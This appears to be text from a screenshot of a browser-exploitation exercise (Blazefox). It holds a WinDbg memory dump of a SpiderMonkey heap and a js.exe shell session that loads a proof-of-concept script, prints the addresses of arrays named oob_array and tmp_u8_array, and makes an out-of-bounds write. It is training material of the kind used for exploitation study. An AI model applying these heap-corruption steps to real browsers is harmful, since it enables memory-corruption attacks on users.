 0:005> dqs 0000021E58A00380
0000021e`58a00380  0000021e`58b8a9d0
0000021e`58a00388  0000021e`58bb4880
0000021e`58a00390  00000000`00000000
0000021e`58a00398  00007ff6`5174d2e8 js!emptyElementsHeader+0x10
0000021e`58a003a0  fffa0000`00000000
0000021e`58a003a8  fff88000`00000008
0000021e`58a003b0  fff88000`00000000
0000021e`58a003b8  fff88000`00000041
0000021e`58a003c0  00000000`00000000
0000021e`58a003c8  fffe2d2d`2d2d2d2d
0000021e`58a003d0  fffe2d2d`2d2d2d2d
0000021e`58a003d8  fffe2d2d`2d2d2d2d
0000021e`58a003e0  0000021e`58b8aa00
0000021e`58a003e8  0000021e`58bb4880
0000021e`58a003f0  00000000`00000000
0000021e`58a003f8  00007ff6`5174d2e8 js!emptyElementsHeader+0x10
js>
wjllz@DESKTOP-O2P78I6 MINGW64 ~/Desktop/blazefox-master/blazefox-master/js-asserts
$ ./js.exe
js> load("wjllz/poc-js.js")
js> objectAddress(oob_array)
"0000021E58A00320"
js> objectAddress(tmp_u8_array)
"0000021E58A00380"
js> objectAddress(primitive_array)
"0000021E58A003E0"
js> oob_array[0xd] = 0x41
65
js>